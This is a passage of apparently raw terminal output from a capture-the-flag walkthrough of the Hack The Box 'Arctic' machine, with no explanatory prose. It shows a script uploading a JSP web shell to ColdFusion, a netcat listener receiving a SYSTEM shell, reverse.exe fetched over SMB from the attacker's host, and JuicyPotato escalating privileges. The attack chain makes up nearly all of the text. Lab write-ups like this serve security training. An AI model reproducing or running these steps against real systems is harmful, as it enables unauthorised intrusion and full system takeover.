 o/payload.jsp>
Example: ./exploit.py example.com 8500 /home/arrexel/shell.jsp
root@kali:~/HTB-Windows/arctic# python exploit.py 10.10.10.11 8500 /root/HTB-Windows/
arctic/shell.jsp
Sending payload...
Successfully uploaded payload!
Find it at http://10.10.10.11:8500/userfiles/file/exploit.jsp
root@kali:~/HTB-Windows/arctic#
root@kali:~/HTB-Windows/arctic# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.11] 49738
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
C:\Windows\Temp>copy \\10.10.14.36\tools\reverse.exe .
copy \\10.10.14.36\tools\reverse.exe .
        1 file(s) copied.
C:\Windows\Temp>.\JuicyPotato.exe -l 1337 -p C:\Windows\Temp\reverse.exe -t * -c {e60
687f7-01a1-40aa-86ac-db1cbf673334}
.\JuicyPotato.exe -l 1337 -p C:\Windows\Temp\reverse.exe -t * -c {e60687f7-01a1-40aa-
86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp>
[*] Incoming connection (10.10.10.11,49725)
[*] AUTHENTICATE_MESSAGE (ARCTIC\tolis,ARCTIC)
[*] User ARCTIC\tolis authenticated successfully
[*]
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.11,49725)
[*] Remaining connections []